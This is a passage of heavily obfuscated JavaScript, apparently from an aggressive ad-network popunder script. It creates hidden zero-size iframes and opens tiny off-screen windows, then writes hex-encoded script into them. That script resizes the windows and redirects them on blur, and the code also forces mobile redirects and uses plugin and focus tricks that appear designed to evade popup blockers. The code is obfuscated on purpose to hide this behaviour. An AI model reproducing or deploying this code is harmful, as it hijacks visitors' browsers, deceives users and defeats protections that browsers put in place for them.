_0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else 